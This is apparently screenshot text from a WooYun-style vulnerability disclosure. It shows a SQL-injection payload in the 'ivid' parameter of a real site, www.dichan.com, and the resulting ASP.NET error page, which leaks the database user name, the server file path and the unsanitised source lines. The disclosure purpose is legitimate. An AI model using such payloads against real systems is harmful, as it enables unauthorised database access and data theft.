 在将 nvarchar 值 'win_ne...
www.dichan.com/union/bidder.ashx?type=1&unionID=883&ivid=1) or (user=1))t--
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
www.dichan.com/union/bidder.ashx?type=1&unionID=883&ivid=1) or (user=1))t--
Split URL
Execute
Enable Post data
Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'win_news' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'win_news' 转换成数据类型 int 时失败。
源错误:
行 99:
行 100: string inviteIds = context.Request.QueryString["ivid"];
行 101: ds = bidderDal.GetListBidderInvite(0, inviteIds);
行 102: string uidAdmins = string.Empty;
行 103: if (ds != null && ds.Tables.Count > 0 && ds.Tables[0].Rows.Count > 0)
源文件: d:\wwwdsif8vcdfoie9fi7plfd7fdgew\business-2010.dichan.comfaef90e8wer\union\bidder.ashx 行: 101
堆栈跟踪:
www.wooyun.org